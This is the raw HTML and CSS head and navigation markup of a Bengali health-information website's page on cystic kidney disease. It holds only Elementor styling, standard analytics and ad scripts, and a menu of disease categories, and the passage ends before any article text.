.elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5039 .elementor-element.elementor-element-5015f6f>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-5039 .elementor-element.elementor-element-c5aa989 img{width:300px;height:71px}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-5039 .elementor-element.elementor-element-c542f71{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-item>a{font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-5039 .elementor-element.elementor-element-c542f71>.elementor-widget-container{margin:-15px 0 0 0;padding:0 0 0 10px}.elementor-5039 .elementor-element.elementor-element-1f4b55f .elementor-icon-list-icon i{color:var(--e-global-color-text)}.elementor-5039 .elementor-element.elementor-element-1f4b55f{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px}.elementor-5039 .elementor-element.elementor-element-1f4b55f .elementor-icon-list-item>.elementor-icon-list-text{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-5039 .elementor-element.elementor-element-1f4b55f .elementor-icon-list-text{color:var(--e-global-color-text)}@media (max-width:1024px){.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (max-width:767px){.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5039 .elementor-element.elementor-element-5015f6f{width:100%;max-width:100%}.elementor-5039 .elementor-element.elementor-element-c5aa989>.elementor-widget-container{margin:20px 0 0 0}.elementor-5039 .elementor-element.elementor-element-c5aa989{width:100%;max-width:100%}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5039 .elementor-element.elementor-element-c542f71>.elementor-widget-container{margin:20px 0 0 10px;padding:0 0 0 0}.elementor-5039 .elementor-element.elementor-element-c542f71{width:100%;max-width:100%}.elementor-5039 .elementor-element.elementor-element-1f4b55f{width:100%;max-width:100%}}.elementor-5158 .elementor-element.elementor-element-742da31:not(.elementor-motion-effects-element-type-background){background-color:#FFF}.elementor-5158 .elementor-element.elementor-element-742da31{border-radius:12px 12px 12px 12px}.elementor-5158 .elementor-element.elementor-element-742da31{box-shadow:0 4px 16px 3px rgb(0 0 0/.18);margin-top:15px;margin-bottom:0;padding:20px 20px 20px 20px}.elementor-5158 .elementor-element.elementor-element-4a6fcd54{z-index:5}.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-icon i{color:var(--e-global-color-text)}.elementor-5158 .elementor-element.elementor-element-c592d6f{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px}.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-icon{padding-right:5px}.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-item>a{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-5158 .elementor-element.elementor-element-c592d6f .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-5158 .elementor-element.elementor-element-95ac96e{--divider-border-style:solid;--divider-color:#DADADA;--divider-border-width:1px}.elementor-5158 .elementor-element.elementor-element-95ac96e .elementor-divider-separator{width:100%}.elementor-5158 .elementor-element.elementor-element-95ac96e .elementor-divider{padding-block-start:0;padding-block-end:0}.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-icon i{color:var(--e-global-color-text)}.elementor-5158 .elementor-element.elementor-element-1beff6d{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px}.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-icon{padding-right:5px}.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-item>a{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-5158 .elementor-element.elementor-element-1beff6d .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-5158 .elementor-element.elementor-element-a416501{--divider-border-style:solid;--divider-color:#DADADA;--divider-border-width:1px}.elementor-5158 .elementor-element.elementor-element-a416501 .elementor-divider-separator{width:100%}.elementor-5158 .elementor-element.elementor-element-a416501 .elementor-divider{padding-block-start:0;padding-block-end:0}.elementor-5158 .elementor-element.elementor-element-4162699 .elementor-icon-list-icon i{color:var(--e-global-color-text)}.elementor-5158 .elementor-element.elementor-element-4162699{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px}.elementor-5158 .elementor-element.elementor-element-4162699 .elementor-icon-list-icon{padding-right:5px}.elementor-5158 .elementor-element.elementor-element-4162699 .elementor-icon-list-item>a{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-5158 .elementor-element.elementor-element-4162699 .elementor-icon-list-text{color:var(--e-global-color-secondary)}.far{font-family:"Font Awesome 5 Free";font-weight:400}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.healthinside.in/wp-content/litespeed/ucss/39508261c2efc1ece08bfc68264dbff5.css?ver=d8fac" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.healthinside.in/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='elementor-frontend-inline-css'>.elementor-3502 .elementor-element.elementor-element-1c9a1b2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3502 .elementor-element.elementor-element-1c9a1b2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.healthinside.in/wp-content/uploads/2022/06/Kidney-cyst.jpg");}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="litespeed/javascript" data-src="https://www.healthinside.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-FJ7RQZ25WH" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.healthinside.in"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-FJ7RQZ25WH")</script> <link rel="https://api.w.org/" href="https://www.healthinside.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.healthinside.in/wp-json/wp/v2/posts/7666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.healthinside.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://www.healthinside.in/?p=7666' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.healthinside.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.healthinside.in%2Fwhat-is-cystic-kidney-disease-in-bengali%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.healthinside.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.healthinside.in%2Fwhat-is-cystic-kidney-disease-in-bengali%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1590535398275516&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://www.healthinside.in/wp-content/uploads/2021/01/cropped-Fav-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.healthinside.in/wp-content/uploads/2021/01/cropped-Fav-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.healthinside.in/wp-content/uploads/2021/01/cropped-Fav-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.healthinside.in/wp-content/uploads/2021/01/cropped-Fav-270x270.jpg" /></head><body class="post-template-default single single-post postid-7666 single-format-standard wp-custom-logo elementor-default elementor-kit-1510 elementor-page-8739 elementor-page-3502">
<a class="skip-link screen-reader-text" href="#content">
Skip to content		</a><div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support"><div data-elementor-type="wp-post" data-elementor-id="7766" class="elementor elementor-7766" data-elementor-post-type="elementskit_template"><section class="elementor-section elementor-top-section elementor-element elementor-element-4df5328 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4df5328" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5da47fd9" data-id="5da47fd9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a2d9175 elementor-widget elementor-widget-image" data-id="a2d9175" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://www.healthinside.in/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.healthinside.in/wp-content/uploads/2021/04/HiLogo.svg" title="Health Inside logo" alt="Health Inside logo" loading="lazy" />								</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51e83221" data-id="51e83221" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-23df871 elementor-widget elementor-widget-ekit-nav-menu" data-id="23df871" data-element_type="widget" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><nav class="ekit-wid-con ekit_menu_responsive_tablet"
data-hamburger-icon="icon icon-burger-menu"
data-hamburger-icon-type="icon"
data-responsive-breakpoint="1024">
<button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<i aria-hidden="true" class="ekit-menu-icon icon icon-burger-menu"></i>            </button><div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-179 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a title="রোগ-ব্যাধি" href="/disease" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">রোগ-ব্যাধি<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-7832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/diabetes/" class=" dropdown-item">ডায়াবেটিস</a><li id="menu-item-7827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/other-health-a-z/" class=" dropdown-item">অন্যান্য</a><li id="menu-item-7828" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/kidney-problems/" class=" dropdown-item">কিডনির সমস্যা</a><li id="menu-item-7829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/cancer/" class=" dropdown-item">ক্যান্সার</a><li id="menu-item-7830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/skin-diseases/" class=" dropdown-item">চর্মরোগ</a><li id="menu-item-7831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/eye-disease/" class=" dropdown-item">চোখের অসুখ</a><li id="menu-item-7833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7833 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/dental-problems/" class=" dropdown-item">দাঁতের সমস্যা</a><li id="menu-item-7834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/e-n-t/" class=" dropdown-item">নাক-কান-গলা</a><li id="menu-item-7835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/stomach-ailments/" class=" dropdown-item">পেটের অসুখ</a><li id="menu-item-7836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/elderly-problems/" class=" dropdown-item">প্রবীণদের সমস্যা</a><li id="menu-item-7837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/pain/" class=" dropdown-item">ব্যাথা-বেদনা</a><li id="menu-item-7838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7838 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/brain-and-nerves-problems/" class=" dropdown-item">মস্তিষ্ক ও স্নায়ুর সমস্যা</a><li id="menu-item-7839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/urinary-problems/" class=" dropdown-item">মুত্রজনিত সমস্যা</a><li id="menu-item-7841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/%e0%a6%b0%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%b8%e0%a7%81%e0%a6%96/" class=" dropdown-item">রক্তের অসুখ</a><li id="menu-item-7842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/asthma-and-allergy/" class=" dropdown-item">শ্বাসকষ্ট ও এলার্জি</a><li id="menu-item-7843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/cold-fever/" class=" dropdown-item">সর্দি-জ্বর</a><li id="menu-item-7844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7844 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/hormonal-problems/" class=" dropdown-item">হরমোনের সমস্যা</a><li id="menu-item-7845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/orthopedic-problems/" class=" dropdown-item">হাড়ের সমস্যা</a><li id="menu-item-7846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/heart-disease/" class=" dropdown-item">হৃদরোগ</a><li id="menu-item-7840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/health-a-z/sexual-diseases/" class=" dropdown-item">যৌন রোগ</a></ul><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="4735" class="elementor elementor-4735" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-72e13c5 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="72e13c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d33e291" data-id="d33e291" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-536bb42 elementor-widget-mobile__width-inherit elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="536bb42" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><h2 class="elementor-icon-box-title">
<span  >
Health Conditions A-Z						</span></h2><p class="elementor-icon-box-description">
